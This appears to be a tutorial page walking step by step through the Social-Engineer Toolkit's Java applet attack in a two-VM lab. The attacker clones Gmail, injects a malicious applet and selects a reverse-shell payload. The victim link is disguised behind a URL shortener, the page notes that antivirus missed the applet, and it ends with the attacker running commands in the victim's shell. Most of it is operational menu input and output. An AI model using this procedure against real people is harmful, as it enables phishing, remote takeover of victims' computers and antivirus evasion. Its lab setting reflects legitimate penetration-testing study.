Social-Engineer-Toolkit-SET/Social-Engineering-Attacks/Website-Attack-Vectors/Java-Applet-Attack-Method
| You are here: | Java Applet Attack Method
|
Description
This attack will create a malicious Java applet hosted on the attacker's machine within a local copy of a famous website (Gmail, Facebook, ...) and start a listener. Once the victim will connect to us, he/she will bind to us and a session will be created on the attacker's machine.
Attack scenario
Environment
The following has been tested against 2 virtual machines running under VMWare Fusion:
- Attacker: Backtrack 5 R2
- Victim:
- OS: Windows XP SP3
- Antivirus protection: Kaspersky Internet Security 2012
Scenario
Attacker: prepare the attack
Configure SET
First of all configure SET.
Start SET
Once done, start it:
root@bt:/pentest/exploits/set# ./set
.--. .--. .-----.
: .--': .--'`-. .-'
`. `. : `; : :
_`, :: :__ : :
`.__.'`.__.' :_;
[---] The Social-Engineer Toolkit (SET) [---]
[---] Created by: David Kennedy (ReL1K) [---]
[---] Development Team: JR DePre (pr1me) [---]
[---] Development Team: Joey Furr (j0fer) [---]
[---] Development Team: Thomas Werth [---]
[---] Development Team: Garland [---]
[---] Version: 3.2.3 [---]
[---] Codename: '#FreeHugs' [---]
[---] Report bugs: [email protected] [---]
[---] Follow me on Twitter: dave_rel1k [---]
[---] Homepage: http://www.secmaniac.com [---]
Welcome to the Social-Engineer Toolkit (SET). Your one
stop shop for all of your social-engineering needs..
Join us on irc.freenode.net in channel #setoolkit
Help support the toolkit, rank it here:
http://sectools.org/tool/socialengineeringtoolkit/#comments
Select Attack type
Select from the menu: 1) Social-Engineering Attacks 2) Fast-Track Penetration Testing 3) Third Party Modules 4) Update the Metasploit Framework 5) Update the Social-Engineer Toolkit 6) Help, Credits, and About 99) Exit the Social-Engineer Toolkit set> 1
At this stage, we have selected the first option (Social-Engineering Attacks).
Then, select the second option as follows:
Select from the menu: 1) Spear-Phishing Attack Vectors 2) Website Attack Vectors 3) Infectious Media Generator 4) Create a Payload and Listener 5) Mass Mailer Attack 6) Arduino-Based Attack Vector 7) SMS Spoofing Attack Vector 8) Wireless Access Point Attack Vector 9) QRCode Generator Attack Vector 10) Third Party Modules 99) Return back to the main menu. set> 2
Select Attack Method
And then first option (Java Applet Attack Method):
1) Java Applet Attack Method 2) Metasploit Browser Exploit Method 3) Credential Harvester Attack Method 4) Tabnabbing Attack Method 5) Man Left in the Middle Attack Method 6) Web Jacking Attack Method 7) Multi-Attack Web Method 8) Victim Web Profiler 9) Create or import a CodeSigning Certificate 99) Return to Main Menu set:webattack> 1
Select template
Now we can select option 1 (Web Templates):
The first method will allow SET to import a list of pre-defined web applications that it can utilize within the attack. The second method will completely clone a website of your choosing and allow you to utilize the attack vectors within the completely same web application you were attempting to clone. The third method allows you to import your own website, note that you should only have an index.html when using the import website functionality. 1) Web Templates 2) Site Cloner 3) Custom Import 99) Return to Webattack Menu set:webattack>1
Select fake application
Let's select option 2 (Gmail):
1. Java Required 2. Gmail 3. Google 4. Facebook 5. Twitter set:webattack> Select a template:2
At this stage, SET will clone the gmail.com webpage and inject the malicious Java applet in the local copy of Gmail.
[*] Cloning the website: https://gmail.com [*] This could take a little bit... [*] Injecting Java Applet attack into the newly cloned website. [*] Filename obfuscation complete. Payload name is: LckrXqbj5iR1b [*] Malicious java applet website prepped for deployment
Select payload
It is then asking for the payload to use. Choose 11 (SE Toolkit Interactive Shell):
What payload do you want to generate: Name: Description: 1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker 2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker 3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker 4) Windows Bind Shell Execute payload and create an accepting port on remote system 5) Windows Bind Shell X64 Windows x64 Command Shell, Bind TCP Inline 6) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline 7) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter 8) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports 9) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter 10) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and spawn Meterpreter 11) SE Toolkit Interactive Shell Custom interactive reverse toolkit designed for SET 12) SE Toolkit HTTP Reverse Shell Purely native HTTP shell with AES encryption support 13) RATTE HTTP Tunneling Payload Security bypass payload that will tunnel all comms over HTTP 14) ShellCodeExec Alphanum Shellcode This will drop a meterpreter payload through shellcodeexec (A/V Safe) 15) Import your own executable Specify a path for your own executable set:payloads>11
Select port to bind to and start attack
Specify the port to listen to (I left the default one: 443)
set:payloads> PORT of the listener [443]: [*] Done, moving the payload into the action. [-] Targetting of OSX/Linux (POSIX-based) as well. Prepping posix payload... [*] Stager turned off, prepping direct download payload... [*] Please note that the SETSHELL and RATTE are not compatible with the powershell injection technique. Disabling the powershell attack. *************************************************** Web Server Launched. Welcome to the SET Web Attack. *************************************************** [--] Tested on IE6, IE7, IE8, IE9, Safari, Opera, Chrome, and FireFox [--] [*] Moving payload into cloned website. [*] The site has been moved. SET Web Server is now listening.. [-] Launching the SET Interactive Shell... [*] Crypto.Cipher library is installed. AES will be used for socket communication. [*] All communications will leverage AES 256 and randomized cipher-key exchange. [*] The Social-Engineer Toolkit (SET) is listening on: 0.0.0.0:443
Send the malicious link to the victim
To maximize the chances of success for the attack, you can hide the real link with services like goo.gl or tiny.cc.
Our initial URL (http://192.168.1.13) will become http://goo.gl/4xpdg. This is the link you can send to the victim.

Client connects to the malicious website
At this stage, we can imagine that the victim has received the malicious link via email. By clicking on the link, the browser requires the execution of the Java applet:
Notice that the Java applet is not detected as a threat by the antivirus (tested with Kaspersky Internet Security 2012).
Attacker: exploit
Once the Java applet is executed, an interactive shell is available on the attacker's machine:
[-] Launching the SET Interactive Shell...
[*] Crypto.Cipher library is installed. AES will be used for socket communication.
[*] All communications will leverage AES 256 and randomized cipher-key exchange.
[*] The Social-Engineer Toolkit (SET) is listening on: 0.0.0.0:443
192.168.1.27 - - [31/May/2012 13:20:35] "GET / HTTP/1.1" 200 -
192.168.1.27 - - [31/May/2012 13:20:38] "GET /Signed_Update.jar HTTP/1.1" 200 -
192.168.1.27 - - [31/May/2012 13:20:38] "GET /Signed_Update.jar HTTP/1.1" 200 -
192.168.1.27 - - [31/May/2012 13:21:09] code 404, message File not found
192.168.1.27 - - [31/May/2012 13:21:09] "GET /favicon.ico HTTP/1.1" 404 -
192.168.1.27 - - [31/May/2012 13:21:12] "GET / HTTP/1.1" 200 -
192.168.1.27 - - [31/May/2012 13:21:13] "GET /Signed_Update.jar HTTP/1.1" 200 -
192.168.60.135 - - [31/May/2012 13:21:24] "GET /kXfIwHEQn HTTP/1.1" 200 -
[*] Connection received from: 192.168.60.135
*** Pick the number of the shell you want ***
1: 192.168.60.135:WINDOWS
set> 1
[*] Dropping into the Social-Engineer Toolkit Interactive Shell.
set:active_target>shell
[*] Entering a Windows Command Prompt. Enter your commands below.
set:active_target:shell>ipconfig
Configuration IP de Windows
Carte Ethernet Connexion au r?seau local:
Suffixe DNS propre ? la connexion : localdomain
Adresse IP. . . . . . . . .?. . . : 192.168.60.135
Masque de sous-r?seau . . .?. . . : 255.255.255.0
Passerelle par d?faut . . .?. . . : 192.168.60.2
Carte Ethernet Connexion au r?seau local 2:
Suffixe DNS propre ? la connexion :
Adresse IP. . . . . . . . .?. . . : 192.168.1.27
Masque de sous-r?seau . . .?. . . : 255.255.255.0
Passerelle par d?faut . . .?. . . : 192.168.1.254
Carte Ethernet Connexion r?seau Bluetooth:
Statut du m?dia . . . . . . . . . : M?dia d?connect?